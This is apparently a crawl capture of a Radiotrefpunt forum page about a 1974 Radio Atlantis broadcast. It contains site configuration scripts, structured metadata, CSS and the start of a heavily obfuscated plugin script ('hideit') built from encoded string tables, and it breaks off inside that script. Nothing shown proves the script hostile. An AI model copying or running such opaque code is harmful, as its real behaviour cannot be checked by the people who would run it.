			mapProvider: 'mapbox',
			mapApiKey: "pk.eyJ1IjoicmFkaW90cmVmcHVudCIsImEiOiJjamhxNTRscWEwMWoxMzBxdnBmaWVuYmRsIn0.Q0UykQ2pvft5vKC4ghnV3w",
			pushPublicKey: "BCTkWIOAz-T8CaKT83Ca4H6XyJ85dkVvLmIDRSO_nk4UC1bo--9SU1tz254FmCKmKPJFC7iH_2qteWLVA9GzrG0",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"hideit":{"front_hideit":"https:\/\/www.radiotrefpunt.nl\/uploads\/javascript_hideit\/front_front_hideit.js"}};
		
	</script>





    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_library.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_global/root_js_lang_2.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_framework.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/global_global_core.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_front.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_core.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='//www.radiotrefpunt.nl/applications/core/interface/static/ui/navigationMoreMenu.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/forums/front_front_topic.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_helpful.js?v=05ec7d95151764230988'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd-mm-yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680954903') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson",
    "headline": "Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson",
    "text": "Atlantis-19740424-1900-2013-AndyAnderson-Reboundhour-63min\u00a0\n ",
    "dateCreated": "2018-11-19T05:15:41+00:00",
    "datePublished": "2018-11-19T05:15:41+00:00",
    "dateModified": "2018-11-19T05:15:41+00:00",
    "author": {
        "@type": "Person",
        "name": "Vincent",
        "image": "https://www.radiotrefpunt.nl/uploads/monthly_2018_08/1506828293_AvatarVincent-JohnLennon.thumb.jpg.b58d1db3c01ad1d6fcf03913538a6627.jpg",
        "url": "https://www.radiotrefpunt.nl/profile/3144-vincent/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1111
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/",
    "isPartOf": {
        "@id": "https://www.radiotrefpunt.nl/#website"
    },
    "publisher": {
        "@id": "https://www.radiotrefpunt.nl/#organization",
        "member": {
            "@type": "Person",
            "name": "Vincent",
            "image": "https://www.radiotrefpunt.nl/uploads/monthly_2018_08/1506828293_AvatarVincent-JohnLennon.thumb.jpg.b58d1db3c01ad1d6fcf03913538a6627.jpg",
            "url": "https://www.radiotrefpunt.nl/profile/3144-vincent/"
        }
    },
    "url": "https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/",
    "discussionUrl": "https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.radiotrefpunt.nl/#organization",
    "@type": "WebSite",
    "@id": "https://www.radiotrefpunt.nl/#website",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.radiotrefpunt.nl/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "Default ACP English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Nederlands",
            "alternateName": "nl-NL"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.radiotrefpunt.nl/#organization",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.radiotrefpunt.nl/#logo",
        "url": "https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png"
    },
    "sameAs": [
        "https://www.facebook.com/RadiotrefpuntNL",
        "https://www.youtube.com/@Radiotrefpunt",
        "https://bsky.app/profile/radiotrefpunt.bsky.social"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Forums",
                "@id": "https://www.radiotrefpunt.nl/forums/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Radioforum",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/96-radioforum/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Zeezenders",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://www.radiotrefpunt.nl/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mlNI00dihl-doliD6ODDcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764478233847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.radiotrefpunt.nl/static/css/core_global_flags.css?v=05ec7d95151762416586
body_size: 5307
content:
 .ipsFlag{--y:0;width:16px;height:16px;background-image:url('../resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_flags.png');background-size:16px auto;background-position:0 calc(var(--y) * -1px);display:inline-block;vertical-align:text-top;line-height:16px;}.ipsFlag-ad{--y:352;}.ipsFlag-ae{--y:368;}.ipsFlag-af{--y:384;}.ipsFlag-ag{--y:400;}.ipsFlag-ai{--y:416;}.ipsFlag-al{--y:432;}.ipsFlag-am{--y:448;}.ipsFlag-ao{--y:464;}.ipsFlag-aq{--y:480;}.ipsFlag-ar{--y:496;}.ipsFlag-as{--y:512;}.ipsFlag-at{--y:528;}.ipsFlag-au{--y:544;}.ipsFlag-aw{--y:560;}.ipsFlag-ax{--y:576;}.ipsFlag-az{--y:592;}.ipsFlag-ba{--y:608;}.ipsFlag-bb{--y:624;}.ipsFlag-bd{--y:640;}.ipsFlag-be{--y:656;}.ipsFlag-bf{--y:672;}.ipsFlag-bg{--y:688;}.ipsFlag-bh{--y:704;}.ipsFlag-bi{--y:720;}.ipsFlag-bj{--y:736;}.ipsFlag-bm{--y:752;}.ipsFlag-bn{--y:768;}.ipsFlag-bo{--y:784;}.ipsFlag-br{--y:800;}.ipsFlag-bs{--y:816;}.ipsFlag-bt{--y:832;}.ipsFlag-bw{--y:848;}.ipsFlag-by{--y:864;}.ipsFlag-bz{--y:880;}.ipsFlag-ca{--y:896;}.ipsFlag-cg{--y:912;}.ipsFlag-cf{--y:928;}.ipsFlag-cd{--y:944;}.ipsFlag-ch{--y:960;}.ipsFlag-ci{--y:976;}.ipsFlag-ck{--y:992;}.ipsFlag-cl{--y:1008;}.ipsFlag-cm{--y:1024;}.ipsFlag-cn{--y:1040;}.ipsFlag-co{--y:1056;}.ipsFlag-cr{--y:1072;}.ipsFlag-cu{--y:1088;}.ipsFlag-cv{--y:1104;}.ipsFlag-cy{--y:1120;}.ipsFlag-cz{--y:1136;}.ipsFlag-de{--y:1152;}.ipsFlag-dj{--y:1168;}.ipsFlag-dk{--y:1184;}.ipsFlag-dm{--y:1200;}.ipsFlag-do{--y:1216;}.ipsFlag-dz{--y:1232;}.ipsFlag-ec{--y:1248;}.ipsFlag-ee{--y:1264;}.ipsFlag-eg{--y:1280;}.ipsFlag-eh{--y:1296;}.ipsFlag-er{--y:1312;}.ipsFlag-es{--y:1328;}.ipsFlag-et{--y:1344;}.ipsFlag-fi{--y:1360;}.ipsFlag-fj{--y:1376;}.ipsFlag-fm{--y:1392;}.ipsFlag-fo{--y:1408;}.ipsFlag-fr{--y:1424;}.ipsFlag-bl{--y:1424;}.ipsFlag-cp{--y:1424;}.ipsFlag-mf{--y:1424;}.ipsFlag-yt{--y:1424;}.ipsFlag-ga{--y:1440;}.ipsFlag-gb{--y:1456;}.ipsFlag-sh{--y:1456;}.ipsFlag-gd{--y:1472;}.ipsFlag-ge{--y:1488;}.ipsFlag-gg{--y:1504;}.ipsFlag-gh{--y:1520;}.ipsFlag-gi{--y:1536;}.ipsFlag-gl{--y:1552;}.ipsFlag-gm{--y:1568;}.ipsFlag-gn{--y:1584;}.ipsFlag-gp{--y:1600;}.ipsFlag-gq{--y:1616;}.ipsFlag-gr{--y:1632;}.ipsFlag-gt{--y:1648;}.ipsFlag-gu{--y:1664;}.ipsFlag-gw{--y:1680;}.ipsFlag-gy{--y:1696;}.ipsFlag-hk{--y:1712;}.ipsFlag-hn{--y:1728;}.ipsFlag-hr{--y:1744;}.ipsFlag-ht{--y:1760;}.ipsFlag-hu{--y:1776;}.ipsFlag-id{--y:1792;}.ipsFlag-mc{--y:1792;}.ipsFlag-ie{--y:1808;}.ipsFlag-il{--y:1824;}.ipsFlag-im{--y:1840;}.ipsFlag-in{--y:1856;}.ipsFlag-iq{--y:1872;}.ipsFlag-ir{--y:1888;}.ipsFlag-is{--y:1904;}.ipsFlag-it{--y:1920;}.ipsFlag-je{--y:1936;}.ipsFlag-jm{--y:1952;}.ipsFlag-jo{--y:1968;}.ipsFlag-jp{--y:1984;}.ipsFlag-ke{--y:2000;}.ipsFlag-kg{--y:2016;}.ipsFlag-kh{--y:2032;}.ipsFlag-ki{--y:2048;}.ipsFlag-km{--y:2064;}.ipsFlag-kn{--y:2080;}.ipsFlag-kp{--y:2096;}.ipsFlag-kr{--y:2112;}.ipsFlag-kw{--y:2128;}.ipsFlag-ky{--y:2144;}.ipsFlag-kz{--y:2160;}.ipsFlag-la{--y:2176;}.ipsFlag-lb{--y:2192;}.ipsFlag-lc{--y:2208;}.ipsFlag-li{--y:2224;}.ipsFlag-lk{--y:2240;}.ipsFlag-lr{--y:2256;}.ipsFlag-ls{--y:2272;}.ipsFlag-lt{--y:2288;}.ipsFlag-lu{--y:2304;}.ipsFlag-lv{--y:2320;}.ipsFlag-ly{--y:2336;}.ipsFlag-ma{--y:2352;}.ipsFlag-md{--y:2368;}.ipsFlag-me{--y:2384;}.ipsFlag-mg{--y:2400;}.ipsFlag-mh{--y:2416;}.ipsFlag-mk{--y:2432;}.ipsFlag-ml{--y:2448;}.ipsFlag-mm{--y:2464;}.ipsFlag-mn{--y:2480;}.ipsFlag-mo{--y:2496;}.ipsFlag-mq{--y:2512;}.ipsFlag-mr{--y:2528;}.ipsFlag-ms{--y:2544;}.ipsFlag-mt{--y:2560;}.ipsFlag-mu{--y:2576;}.ipsFlag-mv{--y:2592;}.ipsFlag-mw{--y:2608;}.ipsFlag-mx{--y:2624;}.ipsFlag-my{--y:2640;}.ipsFlag-mz{--y:2656;}.ipsFlag-na{--y:2672;}.ipsFlag-nc{--y:2688;}.ipsFlag-ne{--y:2704;}.ipsFlag-ng{--y:2720;}.ipsFlag-ni{--y:2736;}.ipsFlag-nl{--y:2752;}.ipsFlag-bq{--y:2752;}.ipsFlag-no{--y:2768;}.ipsFlag-bv{--y:2768;}.ipsFlag-nq{--y:2768;}.ipsFlag-sj{--y:2768;}.ipsFlag-np{--y:2784;}.ipsFlag-nr{--y:2800;}.ipsFlag-nz{--y:2816;}.ipsFlag-om{--y:2832;}.ipsFlag-pa{--y:2848;}.ipsFlag-pe{--y:2864;}.ipsFlag-pf{--y:2880;}.ipsFlag-pg{--y:2896;}.ipsFlag-ph{--y:2912;}.ipsFlag-pk{--y:2928;}.ipsFlag-pl{--y:2944;}.ipsFlag-pr{--y:2960;}.ipsFlag-ps{--y:2976;}.ipsFlag-pt{--y:2992;}.ipsFlag-pw{--y:3008;}.ipsFlag-py{--y:3024;}.ipsFlag-qa{--y:3040;}.ipsFlag-re{--y:3056;}.ipsFlag-ro{--y:3072;}.ipsFlag-rs{--y:3088;}.ipsFlag-ru{--y:3104;}.ipsFlag-rw{--y:3120;}.ipsFlag-sa{--y:3136;}.ipsFlag-sb{--y:3152;}.ipsFlag-sc{--y:3168;}.ipsFlag-sd{--y:3184;}.ipsFlag-se{--y:3200;}.ipsFlag-sg{--y:3216;}.ipsFlag-si{--y:3232;}.ipsFlag-sk{--y:3248;}.ipsFlag-sl{--y:3264;}.ipsFlag-sm{--y:3280;}.ipsFlag-sn{--y:3296;}.ipsFlag-so{--y:3312;}.ipsFlag-sr{--y:3328;}.ipsFlag-st{--y:3344;}.ipsFlag-sv{--y:3360;}.ipsFlag-sy{--y:3376;}.ipsFlag-sz{--y:3392;}.ipsFlag-tc{--y:3408;}.ipsFlag-td{--y:3424;}.ipsFlag-tg{--y:3440;}.ipsFlag-th{--y:3456;}.ipsFlag-tj{--y:3472;}.ipsFlag-tl{--y:3488;}.ipsFlag-tm{--y:3504;}.ipsFlag-tn{--y:3520;}.ipsFlag-to{--y:3536;}.ipsFlag-tr{--y:3552;}.ipsFlag-tt{--y:3568;}.ipsFlag-tv{--y:3584;}.ipsFlag-tw{--y:3600;}.ipsFlag-tz{--y:3616;}.ipsFlag-ua{--y:3632;}.ipsFlag-ug{--y:3648;}.ipsFlag-us{--y:3664;}.ipsFlag-uy{--y:3680;}.ipsFlag-uz{--y:3696;}.ipsFlag-va{--y:3712;}.ipsFlag-vc{--y:3728;}.ipsFlag-ve{--y:3744;}.ipsFlag-vg{--y:3760;}.ipsFlag-vi{--y:3776;}.ipsFlag-vn{--y:3792;}.ipsFlag-vu{--y:3808;}.ipsFlag-ws{--y:3824;}.ipsFlag-ye{--y:3840;}.ipsFlag-za{--y:3856;}.ipsFlag-zm{--y:3872;}.ipsFlag-zw{--y:3888;}.ipsFlag-sx{--y:3904;}.ipsFlag-cw{--y:3920;}.ipsFlag-ss{--y:3936;}.ipsFlag-nu{--y:3952;}

--- FILE ---
content_type: text/css
request_url: https://www.radiotrefpunt.nl/static/css/forums_front_topics.css?v=05ec7d95151762416586
body_size: 3315
content:
 .cTopicOverviewContainer{container-type:inline-size;container-name:cTopicOverview;overflow:hidden;}.cTopicOverviewContainer.ipsBox{margin:1em 0;}.cTopicOverview, .cTopicOverview__content{display:flex;flex-wrap:wrap;gap:1px;flex:9999 1 auto;}.cTopicOverview > *, .cTopicOverview__item{outline:1px solid var(--i-background_3);}.cTopicOverview__item{padding:1.5em;flex:1 1 max(300px, 40%);}.cTopicOverview--main:not(.cTopicOverview--expanded) .cTopicOverview__content{flex-wrap:nowrap;}.cTopicOverview--main:not(.cTopicOverview--expanded) .cTopicOverview__item{flex:1 0 auto;}@container cTopicOverview (min-width:500px){.cTopicOverview--main:not(.cTopicOverview--expanded) .cTopicOverview__content{flex-wrap:nowrap;overflow:hidden;mask-image:linear-gradient(to left, transparent, #000 300px);}}@container cTopicOverview (max-width:750px){.cTopicOverview{display:grid;}}.cTopicOverview--main:not(.cTopicOverview--expanded) :is(.cTopicOverview__item--popularPosts, .cTopicOverview__item--helpfulPosts, .cTopicOverview__item--images){display:none;}@container cTopicOverview (max-width:499px){.cTopicOverview--main:not(.cTopicOverview--expanded) .cTopicOverview__item:not(.cTopicOverview__item--stats){display:none;}}.cTopicOverview__title{font-weight:600;margin-bottom:1em;font-size:1.2em;color:var(--i-color_hard);}.cTopicOverview__toggle{flex:1 0 auto;padding:.5em;text-align:center;}.cTopicOverview__toggle i[class*=" fa-"]{transition:0.2s all ease-in-out;}.cTopicOverview--expanded .cTopicOverview__toggle i[class*=" fa-"]{transform:rotate(180deg);}.cTopicOverview__toggle:hover{background:var(--i-background_2);}.ipsLayout__secondary-column .cTopicOverview__toggle{display:none;}.cTopicOverview__item--stats{display:flex;flex-wrap:wrap;gap:1em 2em;text-align:center;}.cTopicOverview--expanded .cTopicOverview__item--stats{flex:1 1 100%;}.cTopicOverview__item--stats > li{flex:1 0 auto;display:grid;place-content:center;}.cTopicOverview__dataList{display:flex;flex-wrap:wrap;gap:2em;}.cTopicOverview__dataList > *{flex:1 1 170px;}:is(.cTopicOverview__item--topPosters, .cTopicOverview__item--popularDays) .cTopicOverview__dataList > *{flex-basis:max(120px, 40%);}.cTopicOverview--main:not(.cTopicOverview--expanded) .cTopicOverview__item--topPosters .cTopicOverview__dataList{gap:1em;}.cTopicOverview--main:not(.cTopicOverview--expanded) .cTopicOverview__dataList > *{flex:0 0 auto;}.cTopicOverview--main:not(.cTopicOverview--expanded) .ipsPhotoPanel__text{display:none;}.cTopicOverview__imageGrid{display:grid;grid-template-columns:repeat(auto-fill, minmax(80px, 1fr));gap:15px;}.ipsTopicMeta{margin-bottom:1em;padding:.5em 1em;display:grid;gap:.5em;color:var(--i-color_soft);font-weight:500;font-size:.9em;}.ipsTopicMeta:not(.ipsBox *){color:var(--i-color_contrast, var(--i-color_soft));}.ipsBox .ipsTopicMeta{margin:0;border-top:1px solid var(--i-background_3);background:var(--i-background_2)}.ipsTopicMeta a{color:inherit;}@media (min-width:768px){.ipsEntry--post ~ .ipsTopicMeta{padding-inline-start:var(--post-column--fl-ba, 240px);}}.ipsTopicMeta__time{margin-inline-end:var(--i-sp_2);opacity:.6;}#ipsTopicView[data-ips-topic-ui="traditional"][data-ips-topic-first-page="true"] [data-ips-hide="traditional-first"], #ipsTopicView[data-ips-topic-ui="minimal"] [data-ips-hide="minimal"], #ipsTopicView[data-ips-topic-comments="helpful"] .ipsTopicMeta{display:none;}[data-ips-ad="topic_view"]{margin-bottom:1em;}

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=05ec7d95151764230988
body_size: 90649
content:
Function("MUQwSXv","var x_rO4y,jsUBi6V,jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8;function KxLY7ba(x_rO4y,jsUBi6V,jLxAGo){for(jLxAGo=0x0;jLxAGo<jsUBi6V;jLxAGo++)x_rO4y.push(x_rO4y.shift());return x_rO4y}const I8txWI=KxLY7ba([0x7e,0x160,0x165,0x83,0xba,0xb7,0x179,0xb8,0x2000000,0x4000000,0x185,0x186,\"L\",0xe3,0xbb,0xe5,0x2e,0x6a,\"length\",0x1,0x63,0x0,0x8,0x3,0xe6,0x59,0x68,\"e\",\"f\",0xe2,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,\"c\",\"b\",\"h\",0x6b,0x9,\"g\",0x8a,0x4,0xf5,\"d\",0x7f,0x80,!0x1,0xdf,0xec,\"i\",0x31,0xe0,0x72,0xed,0x2a,0x5,0xd5,0x98,0xf1,0xef,0xf2,0x9d,0x71,0x90,0x8c,0x9c,0xcf,0xe4,!0x0,0xb9,0x100,\"a\",0xd7,0x10c,\"t\",0x97,0xae,0x5e,0x60,0x1d,0xe1,0x92,0x6f,0x65,\"B\",null,0x8f,0x89,0x87,0x74,0x70,0xc3,0x85,0xbf,0xb6,0xa0,0xaf,0x95,0x25,0x9e,0x27,0x133,0x13a,0x135,0x84,0xcd,0xb3,0x2d,0x14c,0xd1,0x13e,0xb5],0x12);uJqxwf(ozNLYvR);function uJqxwf(x_rO4y,jsUBi6V=I8txWI[0x1]){Object.defineProperty(x_rO4y,I8txWI[0x0],{value:jsUBi6V,configurable:I8txWI[0x26]});return x_rO4y}function ozNLYvR(...x_rO4y){var jsUBi6V,jLxAGo;function*wJAWk_(jLxAGo,wJAWk_,UagUx7={H6zeoJ:{}}){while(jLxAGo+wJAWk_!==0x4b)with(UagUx7.zkx1oN||UagUx7)switch(jLxAGo+wJAWk_){case UagUx7.H6zeoJ.JV0vqv5+0x1:case 0x49:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x11e,wJAWk_+=0x55);break;case UagUx7.H6zeoJ.hG76nCQ+-0x159:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x4c,0x94],UagUx7.zkx1oN=UagUx7.IjJ3QB,jLxAGo+=0x93,wJAWk_+=0x131);break;case-0xe3:default:case-0xc0:NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x119]]=I8txWI[jLxAGo+0x112],x_rO4y[-I8txWI[0x8]]=-I8txWI[jLxAGo+0x110]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x5]];x_rO4y[I8txWI[jLxAGo+0x113]]++){x_rO4y[I8txWI[0x7]]=x_rO4y[-I8txWI[0x6]].indexOf(x_rO4y[-I8txWI[jLxAGo+0x111]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x7]]===-I8txWI[0x1])continue;if(x_rO4y[-I8txWI[jLxAGo+0x117]]<I8txWI[0x3]){x_rO4y[-I8txWI[0x8]]=x_rO4y[I8txWI[0x7]]}else{NIeCjKO(x_rO4y[-I8txWI[0x8]]+=x_rO4y[I8txWI[jLxAGo+0x116]]*I8txWI[jLxAGo+0x123],x_rO4y[I8txWI[0x9]]|=x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[jLxAGo+0x119]],x_rO4y[I8txWI[jLxAGo+0x119]]+=(x_rO4y[-I8txWI[0x8]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[jLxAGo+0x126]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x11a]].push(x_rO4y[I8txWI[jLxAGo+0x118]]&I8txWI[0xc]),x_rO4y[I8txWI[0x9]]>>=I8txWI[jLxAGo+0x113],x_rO4y[I8txWI[jLxAGo+0x119]]-=I8txWI[jLxAGo+0x113])}while(x_rO4y[I8txWI[jLxAGo+0x119]]>I8txWI[0x11]);x_rO4y[-I8txWI[jLxAGo+0x117]]=-I8txWI[jLxAGo+0x110]}}if(x_rO4y[-I8txWI[0x8]]>-I8txWI[0x1]){NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,wJAWk_+=-0x87);break}else{NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0xa6);break}case jLxAGo- -0x4e:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case 0x37:case 0x15:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case jLxAGo- -0x6d:NIeCjKO(x_rO4y[I8txWI[0xb]].push((x_rO4y[I8txWI[0x9]]|x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[0xa]])&I8txWI[0xc]),UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0x1f);break;case UagUx7.H6zeoJ.JV0vqv5+0x4b:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[-0xc0,-0x11],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x320,wJAWk_+=0x20d);break;case wJAWk_-0xba:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x55,wJAWk_+=0xa5);break;case-0xc2:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0xcf,wJAWk_+=0xaf);break;case 0x40:case 0xe2:case-0x46:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x77,0x26],x_rO4y[I8txWI[0x0]]=I8txWI[jLxAGo+-0xa1],x_rO4y[-I8txWI[jLxAGo+-0x9c]]=\";CXrnLipHPIdQtfRSejVgcNJBou\\\",a&?x8Y(][D|s=F:)Z$GM0KEW{@2Uy1bhkATO*m>~/l#6<.qv579}3_w^4+z!%`\",x_rO4y[-I8txWI[0x2]]=\"\"+(x_rO4y[I8txWI[jLxAGo+-0x9f]]||\"\"),x_rO4y[I8txWI[0x5]]=x_rO4y[-I8txWI[jLxAGo+-0xa0]].length,x_rO4y[I8txWI[0xb]]=[],x_rO4y[I8txWI[jLxAGo+-0x99]]=I8txWI[0x3],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x1b1,wJAWk_+=0xb4);break}}NIeCjKO(jsUBi6V=void 0x0,jLxAGo=wJAWk_(0xa2,0x40).next().value);if(jsUBi6V){return jLxAGo}}function DbBqzzM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=ozNLYvR(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(x_rO4y={},jsUBi6V=KxLY7ba([\"%lM`%)]d\",\"lOF)q|D\",\"%sQ`c\",\"9EOEh{=C\",\"OM2,]}NBH*<UjL*j3l{n?GNW1g2ngR*&?h}EQ+:(@V$<tL\",\"O~).oD9aGT@WBrOaP#:Ia\",\"OE_{iM*yCPh0swqu3?qxK1b=zgGc}RQ\",\"{#9Wj]<p~P\",\"P$[?xW]]i1+C^b!,%rvLVD1XZj/x2DCe@*~I?#*=r\",\"xMX6[<GpZcp*ZSXj)e9n\",\"wM$pM^b=]@g_T1.D[EbI3A:/g@S&3ntg7*Pi.]a{U*(?[MI\",\"yMK\\\"ZT`$9QHgMwPo^E?v[Uf$MQjYMr5|WE~uf/[G,A0mtS>BG#bI\",\"LRlpr3VCM{.x(DX]CR:6yl>tVh<{Qb{(\",\"y#4,y|TG+OBv1k[Vn0@2_7e=TQI[m3yabs].b|ZC3@rEo]b=|:W.h|dVMh:cC\",\"&~BqNW7B0P1U=M2(\\\"[s@d.r=Zcv.=6>?gaYqu\",\"In^{@1A$bH>m#Dc=Y:a.^W6&_T[Y6#/oQ#K\\\"!GI+fj0\",\"<bA2UlXBMcXEiLiVRi/I&<U$u*uEbf?F\",\"`{[W:Tw=Fd\",\"%Ed5r6M&zga16#+NB~ivh6RC\",\"eyLp_]m&Sh4lsSX?wb`x6K[G`f?b(uquOP?W52to0@3CsGOJgR|PN\",\"+|GnDk]&9j(AqDn?A[#,HM2a*hd2grTB\\\"#r\",\"`b$0|G4p5jrYVXo,>Pt2$Ti$YQ\",\"rapPuW1&#ghcl08BlM0H.Am~^@K,dDt\",\"\\\"YvL80]jztD/)\\\"N=Wy\\\"6)}zao*>lYtj,[gPEFkRo}TttPM1Ftj